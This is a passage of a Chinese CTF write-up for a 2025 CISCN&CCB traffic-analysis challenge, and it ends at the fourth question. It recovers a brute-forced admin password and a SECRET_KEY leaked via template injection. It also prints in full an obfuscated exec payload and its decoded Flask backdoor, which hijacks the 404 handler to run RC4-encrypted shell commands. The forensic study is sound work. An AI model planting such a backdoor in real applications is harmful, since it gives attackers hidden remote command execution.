










2025复现文档
路虽远,行则将至;事虽难,做则必成
喵
2025 CISCN&CCB 初赛
MISC仅有一套流量题和两道AI,AI真无从下手了,写写流量题:

Q1:攻击者爆破成功的后台密码是什么?,结果提交形式:flag{xxxxxxxxx}

过滤http协议,可以看到很多/admin/login的请求,

发现密码爆破,直接找时间上最后一条/admin/login:

得到密码

Q2:攻击者通过漏洞利用获取Flask应用的 SECRET_KEY 是什么,结果提交形式:flag{xxxxxxxxxx}
直接在流量包全局过滤secret_key,只有一个数据包,查看得到:
(这里其实是登录成功后,后续攻击者执行了模板注入命令{{config}}的结果,从登录成功的数据包向下追踪,即可以看到攻击者注入命令的全过程)
Q3:攻击者植入的木马使用了加密算法来隐藏通讯内容。请分析注入Payload,给出该加密算法使用的密钥字符串(Key) ,结果提交形式:flag{xxxxxxxx}
分析攻击者登录后的操作:

这里是通过命令注入传了一个shell文件,并使用了编码
内容解码得到:
_ = lambda __ : __import__('zlib').decompress(__import__('base64').b64decode(__[::-1]));exec((_)(b'=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'))是python匿名函数语句,逆向代码逻辑,将base64逆序,然后解压zlib即可:

发现处理完之后还有一层,直接使用cyberchef,将输出作为输入重复解码:

global exc_classglobal codeimport os,binasciiexc_class, code = app._get_exc_class_and_code(404)RC4_SECRET = b'v1p3r_5tr1k3_k3y'def rc4_crypt(data: bytes, key: bytes) -> bytes: S = list(range(256)) j = 0 for i in range(256): j = (j + S[i] + key[i % len(key)]) % 256 S[i], S[j] = S[j], S[i] i = j = 0 res = bytearray() for char in data: i = (i + 1) % 256 j = (j + S[i]) % 256 S[i], S[j] = S[j], S[i] res.append(char ^ S[(S[i] + S[j]) % 256]) return bytes(res)def backdoor_handler(): if request.headers.get('X-Token-Auth') != '3011aa21232beb7504432bfa90d32779': return "Error" enc_hex_cmd = request.form.get('data') if not enc_hex_cmd: return "" try: enc_cmd = binascii.unhexlify(enc_hex_cmd) cmd = rc4_crypt(enc_cmd, RC4_SECRET).decode('utf-8', errors='ignore') output_bytes = getattr(os, 'popen')(cmd).read().encode('utf-8', errors='ignore') enc_output = rc4_crypt(output_bytes, RC4_SECRET) return binascii.hexlify(enc_output).decode() except: return "Error"app.error_handler_spec[None][code][exc_class]=lambda error: backdoor_handler()因此密码为: v1p3r_5tr1k3_k3y
Q4:攻击者上传了一个二进制后门,请写出木马进程执行的本体文件的名称,结果提交形式:flag{xxxxx},仅写文件名不加路径
